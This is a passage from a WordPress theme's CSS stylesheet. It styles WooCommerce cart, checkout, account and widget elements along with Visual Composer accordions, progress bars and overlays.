	margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position: static;
	margin-right: 10px;
	width: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0;
	overflow: hidden;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	line-height: 18px;
}
.woocommerce .related.products h2, .woocommerce .upsells h2, .woocommerce .cross-sells h2, .woocommerce .cart_totals h2, .woocommerce .shipping_calculator h2,
.tpath-woo-coupon-wrap .coupon h5 {
	font-size: 20px;
	font-weight: 900;
	line-height: 30px;
	margin-bottom: 25px;
	position: relative;
	text-transform: uppercase;
}
/* Cart */
.woocommerce table.shop_table {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	border-color: #e1e1e1;
	margin: 0;
	background: #fff;
}
.woocommerce table.shop_table thead, .woocommerce-page table.shop_table thead {
    background-color: #f7f7f7;
    height: 50px;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	padding: 12px;
}
.woocommerce table.shop_table > thead > tr > th, .woocommerce table.shop_table > tbody > tr > th, .woocommerce table.shop_table > tfoot > tr > th, .woocommerce table.shop_table > thead > tr > td, .woocommerce table.shop_table > tbody > tr > td, .woocommerce table.shop_table > tfoot > tr > td {
	border: none;
	text-align: left;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce table.shop_table > tbody > tr > td {
	border-top: 1px solid #e1e1e1;
}
.woocommerce table.shop_table > tbody > tr > td.product-remove {
	text-align: center;
}
.woocommerce a.remove {
	font-size: 18px;
	display: inline-block;
}
.woocommerce-cart table.cart img {
	width: 80px;
	border: 1px solid #e1e1e1;
    padding: 3px;
}
.woocommerce .woo-cart-actions.woo-table-bottom,
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin: 30px 0 0;
}
.woo-cart-actions.woo-table-bottom .continue-to-shop {
	text-align: right;
}
.tpath-woo-coupon-wrap .coupon .input-text {
	width: auto;
	height: 42px;
	margin-right: 10px;
	display: inline-block;
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	margin-bottom: 20px;
	border: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
	border: none;
	border-bottom: 1px solid #e1e1e1;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {    
    padding: 14px 0;
    text-align: left;
    width: 50%;
}
.woocommerce-cart table.cart input {
	line-height: 1.42857;
}
.woocommerce table.shop_table td.product-name > a, .woocommerce-page table.shop_table td.product-name > a {
	clear: both;
	font-size: 16px;
	color: #202a30;
}
.woocommerce table.shop_table td.product-name, .woocommerce-page table.shop_table td.product-name {
	font-size: 16px;
	color: #202a30;
}
.woocommerce td.product-name dl.variation {
	display: inline-block;
	float: none;
	margin: 15px auto 0.25em;
	text-align: center;
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
	float: none;
}
.woocommerce table.shop_table td.product-subtotal .amount, .woocommerce-page table.shop_table td.product-subtotal .amount {
	font-size: 16px;
	font-weight: 600;
}
.woocommerce-cart .cart-collaterals .cart_totals table .order-total .amount {
	font-size: 18px;
}
.woocommerce-cart .cart-collaterals .cart_totals table td {
    padding: 10px 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child > th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child > td {
	padding-top: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total > th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total > td {
	border-bottom: none;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    float: left;
    width: 100%;
	margin: 30px 0 0;
}
.woocommerce .tpath-woo-cart-left-wrapper, .woocommerce-page .tpath-woo-cart-left-wrapper {
	float: left;
    width: 48%;
}
.woocommerce ul#shipping_method {
	margin-bottom: 10px;
}
.woocommerce ul#shipping_method li input {
    display: inline-block;
    width: auto;
}
.cart-collaterals .cart_totals .woocommerce-shipping-calculator {
    border: 1px solid #e1e1e1;
    padding: 10px;
}
.cart-collaterals .cart_totals .woocommerce-shipping-calculator > p {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping-calculator-form {
	margin-top: 15px;
}
.cart-collaterals .shipping-calculator-form p {
	margin: 0;
}
.cart-collaterals .shipping-calculator-form p.form-row {
	margin: 0 0 10px;
	padding: 0;
}
.woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
	text-align: right;
}
/* Checkout */
.woocommerce form.checkout_coupon .form-row-first, .woocommerce form.checkout_coupon .form-row-last, .woocommerce-page form.checkout_coupon .form-row-first, .woocommerce-page form.checkout_coupon .form-row-last {
	width: 49%;
}
.woocommerce-billing-fields .select2-container .select2-choice,
.woocommerce-shipping-fields .select2-container .select2-choice {
	height: 46px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	padding: 10px 16px;
}
.woocommerce-billing-fields .select2-container .select2-choice > .select2-chosen,
.woocommerce-shipping-fields .select2-container .select2-choice > .select2-chosen {
	line-height: 26px;
}
.woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, .woocommerce-checkout h3, .woocommerce-shipping-fields h3 > label,
.woocommerce-account .woocommerce > h2,
.woocommerce-MyAccount-content h2,
.woocommerce-account .addresses .title h3 {
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 1px;	
	position: relative;
	text-transform: uppercase;
}
.woocommerce-account .woocommerce > h2,
.woocommerce-MyAccount-content h2,
.woocommerce-account .addresses .title h3 {
	line-height: 30px;
}
.woocommerce-shipping-fields h3 > label {
	display: inline-block;
	margin: 0;
}
.woocommerce-shipping-fields h3 > .input-checkbox {
	height: auto;
	margin: 0 10px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	background: #fff;
}
.woocommerce form.checkout_coupon input[type="checkbox"], .woocommerce form.login input[type="checkbox"], .woocommerce form.register input[type="checkbox"] { 
	height: auto;
}
.woocommerce form.login .button {
	margin-right: 15px;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	color: #202a30;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 15px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
    display: inline-block;
    height: auto;
    width: auto;
}
.woocommerce-checkout #payment {
	background: #fff;
}
.woocommerce-checkout #payment div.payment_box:after {
	top: -2px;
}
.select2-search input, .select2-results .select2-result-label {
	line-height: 1.5;
}
.wc_payment_methods.payment_methods .payment_method_paypal .about_paypal {
	margin-left: 15px;
}
.woocommerce #payment .place-order {
	margin-bottom: 30px;
}
.woocommerce table.shop_table.customer_details tbody:first-child tr:first-child td, .woocommerce table.shop_table.customer_details tbody:first-child tr:first-child th {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .order-total .amount {
	font-size: 17px;
}
.woocommerce .tpath-woocommerce-thank-you-page .order_details.order_info {
	border: 1px solid #e1e1e1;
	padding: 15px;
}
.woocommerce .order_details.order_info li {
	font-size: 14px;
	border-right: 1px solid #e1e1e1;
}
.woocommerce .order_details.order_info li strong {
	font-size: 16px;
	line-height: 2;
}
.tpath-woocommerce-thank-you-page .thank-you-text {
	font-weight: 500;
	font-size: 17px;
}
.tpath-woocommerce-thank-you-page h2, .tpath-woocommerce-order-details h2 {
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.tpath-woocommerce-order-details .shop_table.order_details .product-quantity {
	display: block;
}
.tpath-woocommerce-order-details .addresses address {
	line-height: 2;
}
.woocommerce-page.woocommerce-checkout form.login .form-row, .woocommerce.woocommerce-checkout form.login .form-row,
.woocommerce-page.woocommerce-account form.login .form-row {
	float: none;
	width: 100%;
	padding: 0;
	margin: 0;
}
.woocommerce-page.woocommerce-checkout form.login .input-text, .woocommerce.woocommerce-checkout form.login .input-text,
.woocommerce-page.woocommerce-account form.login .input-text {   
    margin: 0 0 15px;
    max-width: 380px;
}
.woocommerce-page.woocommerce-checkout form.login p.lost_password, .woocommerce.woocommerce-checkout form.login p.lost_password,
.woocommerce-page.woocommerce-account form.login p.lost_password {   
    margin: 15px 0 0;
}
.woocommerce #order_review table.shop_table > tfoot > tr > th, .woocommerce #order_review table.shop_table > tfoot > tr > td {
	border-top: 1px solid #e1e1e1;
}
.woocommerce-checkout #payment ul.payment_methods {
	padding: 25px 0;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    background-color: #f7f7f7;   
    font-weight: 500;
    padding: 20px;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
    border-color: transparent transparent #f7f7f7;
}
/* Woocommerce My Account */
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 9px 12px;
}
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
	margin-bottom: 25px;
}
.woocommerce .col2-set.addresses address, .woocommerce-page .col2-set.addresses address {
	line-height: 26px;
}
.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
/* Woocommerce Pagination */
.woocommerce nav.woocommerce-pagination {
	margin-bottom: 25px;
	text-align: left;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li {
	border: none;
	float: none;
	text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #fff;
	border: 1px solid #e8e8e8;
	width: 38px;
	height: 38px;
	line-height: 37px;
	color: #444444;
	font-size: 14px;
	font-weight: 700;
	padding: 0 8px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	background: #444;
	border-color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
	width: auto;
}
/* ================================================================
 * WOOCOMMERCE WIDGETS
 * ================================================================ */

.woocommerce.widget_product_search .search-field {
	margin-bottom: 20px;
}
.woocommerce.widget_shopping_cart li:hover a:before, .woocommerce.widget_shopping_cart li a:hover:before,
.woocommerce.widget_products li:hover a:before, .woocommerce.widget_products li a:hover:before {
	display: none;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	width: 60px;
	float: left;
	margin-top: 6px;
	margin-right:10px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 4px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
	padding: 0 0 12px;
	margin-bottom: 12px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border: none;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout, .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout {
	float: right;
}
.sidebar .widget a.button:hover {
	color: #fff;
}
.woocommerce .widget_price_filter .price_slider_wrapper {
	margin-top: 20px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;	
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 0.3em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #262F36;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border-width: 2px;
	background: #fff;
	top: -0.36em;
}
.woocommerce .widget_price_filter .ui-slider {
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 25px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
	padding: 10px 0;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span {
	font-weight: bold;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	margin-top: 6px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 12px;
}
.widget_product_tag_cloud .tagcloud a {
    border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 12px !important;
	font-weight: 600;
    padding: 2px 15px;
	margin-bottom: 12px;
    margin-right: 3px;
    transition: all 0.3s ease-in 0s;
	-moz-transition: all 0.3s ease-in 0s;
	-webkit-transition: all 0.3s ease-in 0s;
	-o-transition: all 0.3s ease-in 0s;
	-ms-transition: all 0.3s ease-in 0s;
}
.widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:active, .widget.widget_product_tag_cloud .tagcloud a:focus {
    background: #2d2d2d;
    color: #fff;
}
.product_list_widget .star-rating {
	height: 1.8em;
}
.sidebar .widget .product_list_widget li > a,
.widget .product_list_widget li > a {
	color: #202a30;
	font-weight: bold;
}

/* ================================================================
 * WOOCOMMERCE QUICK VIEW
 * ================================================================ */
#yith-quick-view-modal .yith-wcqv-main {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	padding: 25px;
	background: #fff;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	overflow-y: auto;
}
#yith-quick-view-content.woocommerce.single-product .product.type-product {
	float: left;
	width: 100%;
}
#yith-quick-view-content div.summary {
    border: 1px solid #e1e1e1;   
    margin: 0 0 20px 20px;
    padding: 25px;
    width: 57%;
}
#yith-quick-view-close {
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	line-height: 22px;
	color: #fff;
	opacity: 1;
}
#yith-quick-view-close:hover {
	background: #3A4145;
	border-color: #3A4145;
	color: #fff;
}
#yith-quick-view-content .onsale {
	left: -10px;
	top: -10px;
}

/* ================================================================
 * OVERRIDE VC STYLES
 * ================================================================ */
 
.wpb_column .wpb_wrapper > *:last-child {
	margin-bottom:0px !important;
}
.wpb_column .wpb_gallery.wpb_content_element {
	margin-bottom:40px !important;
}
/* ACCORDION */
.wpb_accordion_wrapper {
    border: 1px solid #d8d8d8;
}
.wpb_accordion_section {
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
}
.wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: medium none;
}
.wpb_accordion.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_accordion.wpb_content_element .wpb_accordion_header a {
    color: #000;
    padding: 0.5em 0;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon::after,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon::after {
    content: "+";
    font-size: 32px;
    line-height: 40px;
    position: absolute;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon::after {
    content: "-";
    font-size: 32px;
    line-height: 40px;
    position: absolute;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    position: relative;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: none;
    top: 0;
    right: 0;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 1em 0;
}
/* VC PROGRESS BAR */
.vc_progress_bar {
    margin-top: 40px;
	float: left;
	width: 100%;
}
.vc_progress_bar .vc_single_bar .vc_label {
    font-size: 16px;
	font-weight: 500;
    left: 0;
    padding-left: 0;
    padding-right: 0;
    position: absolute;
    right: 0;
    top: -40px;
	color: #000;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label, .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label, .vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label {
	color: #000;
	text-shadow: 0 0 0;
}
.vc_progress_bar .vc_single_bar .vc_bar .vc_label_units { 
	position: absolute;
    right: 0;
    top: -30px;
	right: -12px;
}
.vc_progress_bar .vc_single_bar {
    background-color: #d0d0d0;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    height: 8px;
    margin-bottom: 70px;
    position: relative;
}
.vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
}

/* ------------- VC SHORTCODES - THEME STYLE ------------- */

/* VC Accordion */
/*.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background-color: transparent;
    border: none;
}*/
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-body {
    background-color: transparent;
    border: none;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
    padding: 10px 0 10px 58px;
}
.vc_tta.vc_general .vc_tta-panel:last-child .vc_tta-panel-title > a {
    border-bottom: none;
}
.vc_tta.vc_general .vc_tta-panel-body {
    padding: 0 0 10px 35px;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
    border-color: #919191;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    height: 40px;
    width: 40px;
    left: 0;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
    width: 15px;
    margin: 0 auto;
}
.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
    top: 50%;
    height: 15px;
    transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: transparent;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
    right: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
    padding-left: 0;
}

.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel {
	padding-bottom: 30px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel:last-child {
	padding-bottom: 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading span {
	color: #202a30;
	cursor: pointer;
	font-size: 20px;
	font-weight: 600;
	display: block;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding: 0 0 0 30px;
	line-height: 26px;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding-left: 30px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel-heading {
	border: none;
	border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    -ms-border-radius: 0px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-controls-icon.vc_tta-controls-icon-theme_style:before {
	content: "\f192";
	font-family: fontawesome;
    font-style: normal;
    display: inline-block;
	text-align:center;
	font-size: 18px;
	font-weight: 400;
	left: 0;
    position: absolute;
	color: #9c9c9c;
	line-height: 1;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-theme_style:before {
    content: "\f192";
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-theme_style:before {
	content: "\f067";
	font-family: fontawesome;
    font-style: normal;
    display: inline-block;
	text-align:center;
	font-size: 18px;
	font-weight: 400;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: absolute;
	color: #9c9c9c;
	line-height: 1;
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-theme_style:before {
    content: "\f068";
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	width: 16px;
	height: 16px;
	border: none;
	left: 0;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel {
	position: relative;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel .vc_tta-panel-body {
	padding: 0 0 0 30px;
	margin-top: 1em;
	margin-bottom: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel:after {
    background: #f1f1f1;
    content: "";
    height: 100%;
    left: 7px;
    position: absolute;
    top: 5px;
    width: 1px;
	z-index: -1;
}
.vc_tta.vc_tta-accordion.vc_tta-style-theme_style .vc_tta-panel:last-child:after {
	display: none;
}
/* ------------- VC Column------------- */
.vc_column_container.border-bottom_right_rotate::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 1px;
    background: #d8d8d8;
    content: "";
    z-index: 9;
    transform: rotate(16deg);
    -webkit-transform: rotate(16deg);
    -o-transform: rotate(16deg);
    -ms-transform: rotate(16deg);
}
.vc_column_container.border-bottom_right::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 1px;
    background: #d8d8d8;
    content: "";
    z-index: 9;
}
.vc_column_container.border-bottom_right,
.vc_column_container.border-bottom_right_rotate,
.vc_column_container.border-bottom_only {
    border-bottom: 1px solid #d8d8d8;
}
.vc_column_container.border-right_only {
    border-right: 1px solid #d8d8d8;
}
/* ------------- VC ------------- */
.tpath-vc-section {
    padding: 80px 0;
    margin-bottom: 0;
    position: relative;
	z-index: 1;
}
.tpath-vc-section.vc_row-no-margin {
    margin-left: 0;
    margin-right: 0;
	overflow: hidden;
}
.wpb_single_image .vc_single_image-wrapper {
    max-width: 100%;
}
.bg-style.overlay-wrapper .tpath-row-inner-wrapper,
.bg-style.overlay-wrapper.tpath-column-inner-wrapper,
.bg-style.overlay-wrapper .wpb_wrapper {
    position: relative;
    z-index: 2;
}
.bg-style.overlay-wrapper:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.bg-style.overlay-wrapper.bg-overlay.dark-overlay-color:before {
    background-color: rgba(37, 41, 47, 0.9);
}
.bg-style.overlay-wrapper.bg-overlay.dark-overlay-color.light-opacity:before {
    background-color: rgba(37, 41, 47, 0.5);
}
.bg-style.overlay-wrapper.bg-overlay.black-overlay-color:before {
    background-color: rgba(0, 0, 0, 0.9);
}
.bg-style.overlay-wrapper.bg-overlay.black-overlay-color.light-opacity:before {
    background-color: rgba(0, 0, 0, 0.5);
}
.bg-style.overlay-wrapper.bg-overlay.white-overlay-color:before {
    background-color: rgba(255, 255, 255, 0.9);
}
.bg-style.overlay-wrapper.bg-overlay.white-overlay-color.light-opacity:before {
    background-color: rgba(255, 255, 255, 0.5);
}
.dark-wrapper {
    background-color: #000;
}
.white-wrapper {
    background: #fff;
}
.grey-wrapper {
    background: #f6f4f2;
}
.tpath-column-pattern {
	background: url(images/pattern_bg.png) top left repeat;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
}
.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
	padding: 35px;
}
.typo-white,
.typo-white h1,
.typo-white h2,
.typo-white h3,
.typo-white h4,
.typo-white h5,
.typo-white h6,
.typo-white div,
.typo-white p {
    color: #fff;
}
.typo-white .team-item .team-member-name, .typo-white .team-item .team-member-name a {
	color: #fff;
}
.typo-white .tpath-call-to-action-block .tpath-cta-title {
	color: #fff;
}
.typo-white .btn {
	border-color: #fff;
	color: #fff;
}
.typo-white .btn.btn-simple-text:hover, .typo-white .btn.btn-simple-text:active, .typo-white .btn.btn-simple-text:focus,
.typo-white a:hover, .typo-white a:active, .typo-white a:focus {
	color: #fff;
}
.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:hover,
.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:active,
.typo-white .bg-style.bg-overlay.theme-overlay-color .btn:focus,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:hover,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:active,
.typo-white .bg-style.bg-overlay.theme-dark-overlay-color .btn:focus {
	background: #fff;
}
.bg-style.primary-color .typo-white .btn.btn-default.btn-skin-white:hover,
.bg-style.primary-color .typo-white .btn.btn-default.btn-skin-white:active,
